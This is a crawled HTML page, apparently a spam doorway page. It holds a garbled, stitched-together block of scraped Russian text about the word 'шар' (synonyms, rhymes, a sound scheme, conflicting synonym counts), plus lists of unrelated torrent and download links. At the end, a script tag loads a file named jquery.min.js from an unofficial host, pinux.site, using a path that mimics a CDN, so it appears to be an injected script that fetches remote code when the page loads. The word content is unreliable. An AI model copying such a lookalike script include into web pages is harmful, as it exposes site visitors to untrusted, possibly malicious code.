

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-shema-k-slovu-shar.html
body_size: 2755
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема к слову шар - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема к слову шар</h2>
                            </header>
                            <p>шар — слово из 1 слога: шар. Ударение ставится однозначно на единственную гласную в слове. Ударение ставится однозначно на единственную гласную в слове. карамболина, карамболь, сфера, мир, держава, зонд, а также другие синонимы и близкие по смыслу выражения к слову «шар». Синонимы к слову «шар»: аэростат, безгранник, бельма, бесплатно, билья. Узнайте все 62 синонима и более 119 схожих по смыслу слов и выражений. Синонимы к слову ШАР: поверхность, слой, поверхность, планета, плоскость. Заходите на сайт, чтобы увидеть полный список синонимов и сходных по смыслу выражений. Рифма к слову шар  Подбор рифмы для Ваших стихов. Рифма к любому слову. Игра в ассоциации с коллективным разумом и база ассоциаций русского языка. Ассоциации к слову «воздушный шарик» и слова ассоциирующиеся со словом «воздушный шарик». 5) Звук "к" - согл., твердый, глухой - тоже синий. В результате на нашей звуковой схеме все квадратики, кроме, второго (гласная буква) будут синими. 
Частота употребления слова «шар» составляет 6 132 раза на ≈ 300 млн. слов. Синонимы к слову «шар» ↓ Всего 30 синонимов. Синонимы к слову «шар» Найдено 29 синонимов. Если синонимов недостаточно, то больше можно найти, нажимая на слова. Синонимы к слову шар мир (земной шар, глобус, планета) сфера (держава, круг, область) мячик (мяч, огненный шар, клубок) зонд чаша (миска, тарелка, чашка) небесное светило шаровая опора Смотреть все синонимы к слову шар. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-lionheart-legacy-of-the-crusader-prohozhdenie.html">Lionheart legacy of the crusader прохождение</a></li>
                                <li><a href="snrh-yuta-lyubimyy-moy-slushat-i-tekst-pesni.html">Юта любимый мой слушать и текст песни</a></li>
                                <li><a href="snrh-prostye-programmy-dlya-videomontazha-na-russkom.html">Простые программы для видеомонтажа на русском</a></li>
                                <li><a href="snrh-torrent-brak-po-zaveschaniyu-3.html">Торрент брак по завещанию 3</a></li>
                                <li><a href="snrh-nu-pogodi-skachat-besplatno-cherez-torrent-2015.html">Ну погоди скачать бесплатно через торрент 2015</a></li>
                                <li><a href="snrh-film-labirinty-mozga.html">Фильм лабиринты мозга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-riskovannyy-biznes.html">Рискованный бизнес</a></li>
                                            <li><a href="snrh-skachat-mod-dlya-maynkraft-3d-guns.html">Скачать мод для майнкрафт 3d guns</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-yanvar-7-2-proshivki.html">Январь 7 2 прошивки</a></li>
                                            <li><a href="snrh-montezuma-skachat-na-kompyuter-besplatno.html">Montezuma скачать на компьютер бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-osmand-karty-obf-skachat.html">Osmand карты obf скачать</a></li>
                                            <li><a href="snrh-avito-avto-prilozhenie.html">Авито авто приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-devchonka-iz-chity-pesnya.html">Девчонка из читы песня</a></li>
                                            <li><a href="snrh-knyaz-vse-knigi-po-poryadku-chitat.html">Князь все книги по порядку читать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
